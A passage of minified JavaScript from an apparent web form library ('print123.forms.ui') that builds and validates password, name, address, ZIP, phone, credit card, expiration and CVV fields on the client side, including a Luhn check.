Password:",field:"txtConfirm",fieldCSS:"FORMS_FormTextBox",message:"divConfirm",messageInstruction:t.messages.confirmInstruction,messageError:t.messages.passwordErrorLength(this.passwordLength)}},n.passwordField2&&(n.passwordField2.label!=null&&(this.passwordField2.config.label=n.passwordField2.label),n.passwordField2.labelAlign!=null&&(this.passwordField2.config.labelAlign=n.passwordField2.labelAlign),n.passwordField2.labelCSS!=null&&(this.passwordField2.config.labelCSS=n.passwordField2.labelCSS),n.passwordField2.field!=null&&(this.passwordField2.config.field=n.passwordField2.field),n.passwordField2.fieldCSS!=null&&(this.passwordField2.config.fieldCSS=n.passwordField2.fieldCSS),n.passwordField2.message!=null&&(this.passwordField2.config.message=n.passwordField2.message),n.passwordField2.messageInstruction!=null&&(this.passwordField2.config.messageInstruction=n.passwordField2.messageInstruction),n.passwordField2.messageError!=null&&(this.passwordField2.config.messageError=n.passwordField2.messageError)),this.messageMatchingError=this.messages.confirmErrorMatch,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.PassConfirmControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.PassConfirmControl.prototype.buildUI=function(){var n=this,f=function(t){n.validate(),n.raiseEvent("onChange",t)},u=function(t){n.validate(),n.raiseEvent("onKeyup",t)},i=function(t){n.validate(),n.raiseEvent("onFocus",t)},e={type:"PasswordField",label:n.passwordField1.config.label,labelAlign:n.passwordField1.config.labelAlign,labelCSS:n.passwordField1.config.labelCSS,field:n.passwordField1.config.field,fieldCSS:n.passwordField1.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField1.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},r,t;this.passwordField1=new print123.forms.ui.PasswordField(e),this.passwordField1.onKeyup=function(n){u(n)},this.passwordField1.onChange=function(n){f(n)},this.passwordField1.onFocus=function(n){i(n)},this.passwordField1.buildUI(),r={type:"PasswordField",label:n.passwordField2.config.label,labelAlign:n.passwordField2.config.labelAlign,labelCSS:n.passwordField2.config.labelCSS,field:n.passwordField2.config.field,fieldCSS:n.passwordField2.config.fieldCSS,maxLength:n.maxLength,isRequired:!0,message:n.passwordField2.config.message,evaluate:!0,errorstate:-1,showInlineValidation:n.showInlineValidation,passwordLength:n.passwordLength,hideText:n.hideText,labelColWidth:n.labelColWidth,fieldColWidth:n.fieldColWidth,messageColWidth:n.messageColWidth},this.passwordField2=new print123.forms.ui.PasswordField(r),this.passwordField2.onKeyup=function(n){u(n)},this.passwordField2.onChange=function(n){f(n)},this.passwordField2.onFocus=function(n){i(n)},this.passwordField2.buildUI(),this.element.appendChild(this.passwordField1.element),t=document.createElement("div"),t.style.height=String(this.verticalFieldSpacing)+"px",this.element.appendChild(t),this.element.appendChild(this.passwordField2.element)},print123.forms.ui.PassConfirmControl.prototype.validate=function(){var u=this,f=print123.core.string,e=print123.core.validation,t=this.passwordField1.fieldObj,i=this.passwordField1.messageObj,n=this.passwordField2.fieldObj,r=this.passwordField2.messageObj;t.value!=""&&n.value!=""&&(this.passwordField1.errorstate==0||this.passwordField2.errorstate==0)&&(t.value!==n.value?(this.passwordField1.setFieldState("warn"),this.passwordField2.setFieldState("warn"),i.innerHTML=this.messageMatchingError,r.innerHTML=this.messageMatchingError,u.showInlineValidation||(this.passwordField1.updateModalContent(),this.passwordField2.updateModalContent()),this.errorstate=-1):(this.passwordField1.setFieldState("success"),this.passwordField1.messageObj.innerHTML="",this.passwordField2.setFieldState("success"),this.passwordField2.messageObj.innerHTML="",this.errorstate=0))},print123.forms.ui.PassConfirmControl.prototype.reset=function(){this.passwordField1.reset(),this.passwordField2.reset()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.FirstNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.FirstNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.FirstNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.fnInstruction,this.setFieldState("focus"))},print123.forms.ui.FirstNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n?(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.fnError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.LastNameField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.LastNameField.prototype=new print123.forms.ui.TextField,print123.forms.ui.LastNameField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.lnInstruction,this.setFieldState("focus"))},print123.forms.ui.LastNameField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t;i.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnError):(t=this.validateName(),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.lnValidation))};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GenericTextField=function(n){this.instructions=print123.forms.messages.compInstruction,n.instructions!=null&&(this.instructions=n.instructions),this.errorMessage=print123.forms.messages.compError,n.errorMessage!=null&&(this.errorMessage=n.errorMessage),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.GenericTextField.prototype=new print123.forms.ui.TextField,print123.forms.ui.GenericTextField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=this.instructions,this.setFieldState("focus"))},print123.forms.ui.GenericTextField.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=i.trim(this.fieldObj.value),t;this.minimumChars>0?n.length>=this.minimumChars?(t=this.validateAlpha(n),t?(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.errorMessage)):(this.setFieldState("failure"),this.messageObj.innerHTML="You must enter at least "+this.minimumChars+" character(s)"):(this.setFieldState("success_clear"),this.messageObj.innerHTML="")};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.GroupBox=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.width=910,n&&(this.width=n.width),this.titleObj=document.createElement("div"),this.title="",n&&(this.title=n.title),this.groupBoxTextCSS="",n.groupBoxTextCSS&&(this.groupBoxTextCSS=n.groupBoxTextCSS),this.groupBoxPerimeterCSS="",n.groupBoxPerimeterCSS&&(this.groupBoxPerimeterCSS=n.groupBoxPerimeterCSS),this.content=null,n&&(this.content=n.content),this.buildUI()},print123.forms.ui.GroupBox.prototype.buildUI=function(){var r=this,i=42,t=0,n;return this.width>42&&(t=this.width-i),print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.zIndex=1,this.element.style.width=String(this.width)+"px",this.element.style.paddingTop="10px",this.element.style.top="0px",this.element.style.left="0px",this.updateTitle(),this.element.appendChild(this.titleObj),n=document.createElement("div"),print123.core.ui.clear(n),n.className=this.groupBoxPerimeterCSS,n.style.width=String(t)+"px",n.style.height="100%",n.style.padding="20px",this.element.appendChild(n),n.appendChild(this.content),this.element},print123.forms.ui.GroupBox.prototype.updateTitle=function(){print123.core.ui.clear(this.titleObj),this.titleObj.style.position="absolute",this.titleObj.style.top="2px",this.titleObj.style.left="12px",this.titleObj.style.zIndex=2,this.titleObj.style.backgroundColor="#FFFFFF",this.titleObj.style.padding="0px 6px";var n=document.createElement("span");n.className=this.groupBoxTextCSS,n.innerHTML=this.title,this.titleObj.appendChild(n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address1Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.evaluatePOBox=!0,n.evaluatePOBox!=null&&(this.evaluatePOBox=n.evaluatePOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address1Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address1Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr1Instruction,this.setFieldState("focus"))},print123.forms.ui.Address1Field.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.addr1Error):this.validateStreet(2)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Address2Field=function(n){this.isUSPSAvailable=!0,n.isUSPSAvailable!=null&&(this.isUSPSAvailable=n.isUSPSAvailable),this.allowPOBox=!0,n.allowPOBox!=null&&(this.allowPOBox=n.allowPOBox),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.Address2Field.prototype=new print123.forms.ui.TextField,print123.forms.ui.Address2Field.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.addr2Instruction,this.setFieldState("focus"))},print123.forms.ui.Address2Field.prototype.validate=function(){var r=this,i=print123.core.string,u=print123.core.validation,n=!1,t=i.trim(this.fieldObj.value);t.length>=1&&(n=!0),n==!1?(this.setFieldState("success_clear"),this.messageObj.innerHTML=""):this.validateStreet(1)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CityField=function(n){print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CityField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CityField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.cityInstruction,this.setFieldState("focus"))},print123.forms.ui.CityField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n==!1?(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.cityError):this.validateCity()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.StateField=function(n){print123.forms.ui.DropDownField.call(this,n)},print123.forms.ui.StateField.prototype=new print123.forms.ui.DropDownField,print123.forms.ui.StateField.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.stateInstruction)},print123.forms.ui.StateField.prototype.validate=function(){};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.ZipCodeField=function(n){var t=this;n.maxLength=10,print123.forms.ui.TextField.call(this,n)},print123.forms.ui.ZipCodeField.prototype=new print123.forms.ui.TextField,print123.forms.ui.ZipCodeField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.ZipCodeField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=function(){return t.keyCode>=48&&t.keyCode<=57||t.keyCode>=96&&t.keyCode<=105||t.keyCode===189||t.keyCode===109?!0:!1};n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.ZipCodeField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validateZipCode():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.zipError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.PhoneField=function(n){var t=this;print123.forms.ui.TextField.call(this,n)},print123.forms.ui.PhoneField.prototype=new print123.forms.ui.TextField,print123.forms.ui.PhoneField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.PhoneField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.PhoneField.prototype.validate=function(){var i=this,t=print123.core.string,r=print123.core.validation,n=!1;t.trim(this.fieldObj.value).length>=1&&(n=!0),n?this.validatePhone():(this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.phoneError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CreditCardField=function(n){var t=this;this.creditCardType=print123.forms.enums.unknown,n.creditCardType!=null&&(this.creditCardType=n.creditCardType),this.allowedCCTypes={Visa:!0,MasterCard:!0,AmericanExpress:!0,Discover:!0},n.allowedCCTypes!=null&&(this.allowedCCTypes=n.allowedCCTypes),print123.forms.ui.TextField.call(this,n)},print123.forms.ui.CreditCardField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CreditCardField.prototype.buildUI=function(){var n=this,t=new print123.forms.ui.TextField(this.configuration);t.buildUI.call(this),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}})},print123.forms.ui.CreditCardField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.phoneInstruction,this.setFieldState("focus"))},print123.forms.ui.CreditCardField.prototype.validate=function(){var l=this,e=print123.core.string,s=print123.core.validation,h=print123.forms.enums,o=!1,n,u,t,f;if(e.trim(this.fieldObj.value).length>=1&&(o=!0),o)if(n=e.trim(this.fieldObj.value),u=s.validateNumber(n),!u||n.length<1)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else if(t=this.validateCCPrefix(n,this.allowedCCTypes),t==h.creditCardType.unknown)this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.ccnoValidation;else{var c=13,r=this.getStatusIcon(t),i="";n.length>=c?(f=this.validCCNumber(t,n,this.allowedCCTypes),f==!1?(this.setFieldState("failure"),i=this.messages.ccnoValType,this.messageObj.innerHTML=this.messages.ccnoValType):(this.creditCardType=t,this.setFieldState("success"),i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div>",this.messageObj.innerHTML=i)):(this.setFieldState("warn"),r!=""&&(i="<div style='float:left;padding:0px 0px 4px 0px;'>"+r+"</div><div style='float:left;padding:3px 0px 0px 10px;'>"+this.messages.ccnoValLen+"</div>"),this.messageObj.innerHTML=i)}else this.setFieldState("failure"),this.messageObj.innerHTML=print123.forms.messages.ccnoError},print123.forms.ui.CreditCardField.prototype.getStatusIcon=function(n){var r=this,i=print123.forms.enums,t;switch(n){case i.creditCardType.visa:t="<img src='/images/transparent.gif' class='FORMS_icon-visa' alt='Visa' />";break;case i.creditCardType.mc:t="<img src='/images/transparent.gif' class='FORMS_icon-mastercard' alt='Master Card' />";break;case i.creditCardType.amex:t="<img src='/images/transparent.gif' class='FORMS_icon-amex' alt='American Express' />";break;case i.creditCardType.discover:t="<img src='/images/transparent.gif' class='FORMS_icon-discover' alt='Discover' />";break;default:t=""}return t},print123.forms.ui.CreditCardField.prototype.validateCCPrefix=function(n,t){var r=print123.forms.enums,i=r.creditCardType.unknown,u=parseInt(n.substr(0,1));switch(u){case 3:t.AmericanExpress&&n.length>=2&&(parseInt(n.substr(0,2))==34||parseInt(n.substr(0,2))==37)&&(i=r.creditCardType.amex);break;case 4:t.Visa&&(i=r.creditCardType.visa);break;case 5:t.MasterCard&&n.length>=2&&parseInt(n.substr(0,2))>=51&&parseInt(n.substr(0,2))<=55&&(i=r.creditCardType.mc);break;case 6:t.Discover&&n.length>=4&&parseInt(n.substr(0,4))==6011&&(i=r.creditCardType.discover)}return i},print123.forms.ui.CreditCardField.prototype.validCCNumber=function(n,t,i){var u=print123.forms.enums,r=!1;switch(n){case u.creditCardType.visa:i.Visa==!0&&(t.length==13||t.length==16)&&(r=!0);break;case u.creditCardType.mc:i.MasterCard==!0&&t.length==16&&(r=!0);break;case u.creditCardType.amex:i.AmericanExpress==!0&&t.length==15&&(r=!0);break;case u.creditCardType.discover:i.Discover==!0&&t.length==16&&(r=!0);break;default:r=!1}for(luhnTotal=0,j=0;j<t.length;j++)positionNum=parseInt(t.charAt(t.length-1-j)),luhnTotal=luhnTotal+((positionNum*(j%2+1)-1)%9+1);return luhnTotal%10!=0&&(r=!1),r};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CCExpirationControl=function(n){this.messages=print123.forms.messages,this.currentMonth=(new Date).getMonth()+1,n.currentMonth&&(this.currentMonth=n.currentMonth),this.currentYear=(new Date).getFullYear(),n.currentYear&&(this.currentYear=n.currentYear),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.fieldColWidth=220,n.fieldColWidth&&(this.fieldColWidth=n.fieldColWidth),this.messageColWidth=484,n.messageColWidth&&(this.messageColWidth=n.messageColWidth),this.monthField={index:0,config:{field:"ddlExpMonth",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.monthField.field&&(this.monthField.config.field=n.monthField.field),n.monthField.dataArray&&(this.monthField.config.dataArray=n.monthField.dataArray),n.monthField.totalWidth&&(this.monthField.config.totalWidth=n.monthField.totalWidth),n.monthField.opacity&&(this.monthField.config.opacity=n.monthField.opacity)),this.yearField={index:0,config:{field:"ddlExpYear",dataArray:null,totalWidth:null,currentIndex:0,opacity:10}},n.monthField&&(n.yearField.field&&(this.yearField.config.field=n.yearField.field),n.yearField.dataArray&&(this.yearField.config.dataArray=n.yearField.dataArray),n.yearField.totalWidth&&(this.yearField.config.totalWidth=n.yearField.totalWidth),n.yearField.opacity&&(this.yearField.config.opacity=n.yearField.opacity)),this.selectedMonth=this.currentMonth,this.selectedYear=this.currentYear,this.errorstate=0,print123.forms.ui.FormField.call(this,n)},print123.forms.ui.CCExpirationControl.prototype=new print123.forms.ui.FormField,print123.forms.ui.CCExpirationControl.prototype.buildUI=function(){var e=this,o,i,f,u,t,r,n;this.monthField.config.dataArray=e.internalSetMonth(),this.yearField.config.dataArray=e.internalSetYear(),this.buildDropDownLists(),o=document.createElement("div"),o.style.position="relative",print123.core.ui.clear(o),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var c=this.identifier,a=this.type,s=this.label,l=this.field,y=this.fieldCSS,h=this.message,v=this.maxLength,w=this.isRequired,p=this.events,n=i.getCell(0,0);n.setAttribute("align",this.labelAlign),n.setAttribute("width",String(e.labelColWidth)+"px"),n.className=this.labelCSS,n.innerHTML=s,n=i.getCell(0,1),n.setAttribute("width","20px"),n=i.getCell(0,2),n.setAttribute("width",String(e.fieldColWidth)+"px"),n.setAttribute("height","29px"),f=new print123.core.ui.Table(1,3,"0px","0px"),f.element.style.position="relative",t=f.getCell(0,0),t.setAttribute("width",String(this.monthField.config.totalWidth)+"px"),t.setAttribute("height","29px"),u=document.createElement("div"),u.appendChild(this.monthField.control.element),u.style.width=String(this.monthField.config.totalWidth)+"px",u.style.position="relative",u.style.zIndex=1002,t.appendChild(u),t=f.getCell(0,1),t.setAttribute("width","4px"),t=f.getCell(0,2),t.setAttribute("width",String(this.yearField.config.totalWidth)+"px"),t.setAttribute("height","29px"),r=document.createElement("div"),r.appendChild(this.yearField.control.element),r.style.width=String(e.yearField.config.totalWidth)+"px",r.style.position="relative",r.style.zIndex=1001,t.appendChild(r),n.appendChild(f.element),n=i.getCell(0,3),this.messageObj=document.createElement("div"),this.messageObj.id=h,this.showInlineValidation?(n.setAttribute("width",String(e.messageColWidth)+"px"),n.appendChild(this.messageObj)):(n.setAttribute("width","22px"),n.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",n.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),o.appendChild(i.element),this.element=o},print123.forms.ui.CCExpirationControl.prototype.buildDropDownLists=function(){var n=this;this.monthField.control=print123.forms.ui.buildCustomDDL(n.monthField.config.dataArray,n.monthField.config.totalWidth,n.monthField.index,n.monthField.config.opacity),this.setDefaultEvents(this.monthField.control,function(){n.selectedMonth=String(n.monthField.control.selectedValue)}),this.yearField.control=print123.forms.ui.buildCustomDDL(n.yearField.config.dataArray,n.yearField.config.totalWidth,n.yearField.index,n.yearField.config.opacity),this.setDefaultEvents(this.yearField.control,function(){n.selectedYear=String(n.yearField.control.selectedValue)})},print123.forms.ui.CCExpirationControl.prototype.setDefaultEvents=function(n,t){var i=this;this.evaluate&&(n.onChange=function(){t(),i.evaluate&&i.validate(),i.getInstructions(),i.showInlineValidation||i.updateModalContent(),i.raiseEvent("onChange")},n.onFocus=function(){i.errorstate<=0&&i.getInstructions(),i.setFieldState(n,"focus"),i.raiseEvent("onFocus")},n.onBlur=function(){i.errorstate<=0?(i.messageObj.innerHTML="",i.setFieldState(n,"none")):(i.setFieldState(i.monthField.control,"failure"),i.setFieldState(i.yearField.control,"failure")),i.raiseEvent("onBlur")})},print123.forms.ui.CCExpirationControl.prototype.getInstructions=function(){var n=print123.core.string;this.errorstate<=0&&(this.messageObj.innerHTML=this.messages.expInstruction)},print123.forms.ui.CCExpirationControl.prototype.validate=function(){var u=print123.core.datetime,t=String(this.currentMonth),r,n,i;t.length<2&&(t="0"+t),r=parseInt(String(this.currentYear)+t),n=String(this.selectedMonth),n.length<2&&(n="0"+n),i=parseInt(String(this.selectedYear)+n),i<r?(this.setFieldState(this.monthField.control,"failure"),this.setFieldState(this.yearField.control,"failure"),this.messageObj.innerHTML=this.messages.expError(u.getMonthName(this.currentMonth)+" "+this.currentYear)):(this.setFieldState(this.monthField.control,"success"),this.setFieldState(this.yearField.control,"success"))},print123.forms.ui.CCExpirationControl.prototype.internalSetMonth=function(){for(var u=this,r=12,i=[],t,n=0;n<r;n++)t=String(n+1).length<2?"0"+parseInt(n+1):parseInt(n+1),i[n]={view:t,value:t},n+1==this.currentMonth&&(this.monthField.index=n);return i},print123.forms.ui.CCExpirationControl.prototype.internalSetYear=function(){for(var u=this,r=10,i=[],t,n=0;n<r;n++)t=String(parseInt(this.currentYear)+n),i[n]={view:t,value:t};return i},print123.forms.ui.CCExpirationControl.prototype.setFieldState=function(n,t){var u=this,i="",r="visible";t=="none"?(n.setDropDownColor(),this.showInlineValidation?i="Arial12pxLtGray":this.setIconState(t)):t=="focus"?n.setDropDownColor("gold"):t=="success"?(n.setDropDownColor(),this.showInlineValidation||this.setIconState(t),this.errorstate=0):t=="warn"?(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=-1):t=="failure"&&(n.setDropDownColor("red"),this.showInlineValidation?i="FORMS_FormItemInstructionErr":this.setIconState(t),this.errorstate=1),this.messageObj.className=i,this.messageObj.style.visibility=r},print123.forms.ui.CCExpirationControl.prototype.updateModalContent=function(){var n=document.createElement("div"),r,t,i;n.style.width="100%",r=document.createElement("div"),r.style.height="30px",n.appendChild(r),t=document.createElement("span"),t.className="FORMS_modalTextBold",t.innerHTML='There was a problem with the field "'+this.label.replace(":","")+'":<br /><br />',n.appendChild(t),i=document.createElement("span"),i.className="FORMS_modalText",i.innerHTML=this.messageObj.innerHTML,n.appendChild(i),print123.core.ui.clear(this.statusModal.content),this.statusModal.content.appendChild(n)},print123.forms.ui.CCExpirationControl.prototype.reset=function(){this.monthField.control.reset(),this.yearField.control.reset()},print123.forms.ui.CCExpirationControl.prototype.setYear=function(n){if(n>=0&&n<this.yearField.control.count)this.yearField.control.setIndex=n;else throw"Index is out of bounds.";},print123.forms.ui.CCExpirationControl.prototype.setMonth=function(n){if(n>=0&&n<this.monthField.control.count)this.monthField.control.setIndex=n;else throw"Index is out of bounds.";};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CIDField=function(n){var t=this;print123.forms.ui.TextField.call(this,n),this.modal=document.createElement("div"),this.width=60},print123.forms.ui.CIDField.prototype=new print123.forms.ui.TextField,print123.forms.ui.CIDField.prototype.getInstructions=function(){var n=print123.core.string;this.fieldObj.value==""&&(this.messageObj.innerHTML=print123.forms.messages.zipInstruction,this.setFieldState("focus"))},print123.forms.ui.CIDField.prototype.buildUI=function(){var n=this,f,i,e,o,u,r,t;print123.core.event.register(this),this.buildModal(),f=document.createElement("div"),f.style.position="relative",print123.core.ui.clear(f),i=new print123.core.ui.Table(1,4,"0px","0px"),i.element.style.position="relative",i.element.className="FORMS_Label";var y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case 